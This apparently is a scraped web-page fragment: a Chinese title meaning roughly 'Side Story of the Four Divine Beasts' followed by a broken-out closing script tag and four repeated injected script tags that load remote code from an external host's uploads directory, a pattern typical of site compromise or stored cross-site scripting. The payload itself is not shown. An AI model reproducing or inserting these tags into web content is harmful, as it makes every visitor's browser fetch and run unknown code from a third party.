 四大神兽外传</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>